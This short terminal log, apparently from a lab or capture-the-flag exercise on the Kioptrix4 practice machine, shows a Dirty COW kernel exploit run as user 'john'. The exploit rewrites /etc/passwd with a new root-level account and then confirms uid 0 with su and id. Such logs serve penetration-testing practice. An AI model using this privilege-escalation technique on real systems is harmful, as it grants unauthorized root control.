 john@Kioptrix4:/tmp$ whoami
john
john@Kioptrix4:/tmp$ uname -a
Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7
john@Kioptrix4:/tmp$ ./dirty_cow rash
/etc/passwd successfully backed up to /tmp/passwd
Please enter the new password: rash
Complete line:
rash:ra4vDK7kYsRyI:0:0:pwned:/root:/bin/bash
mmap: b7ee4000
madvise 0
john@Kioptrix4:/tmp$
john@Kioptrix4:/tmp$ su rash
Password:
Failed to add entry for user rash.
rash@Kioptrix4:/tmp# id
uid=0(rash) gid=0(root) groups=0(root)
rash@Kioptrix4:/tmp#